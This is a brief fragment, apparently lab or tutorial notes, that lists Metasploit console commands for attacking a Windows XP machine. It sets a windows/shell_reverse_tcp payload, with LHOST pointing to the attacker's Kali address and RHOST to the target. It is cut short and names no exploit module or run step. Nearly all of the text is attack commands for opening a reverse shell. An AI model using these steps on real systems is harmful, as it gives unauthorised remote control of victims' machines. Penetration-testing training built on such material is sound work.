 msfconsole
From [msf>] console, (target: Win XP)
 set payload windows/shell_reverse_tcp
 show options
 set LHOST <Kali IP Address>
 set RHOST <Target IP Address>
 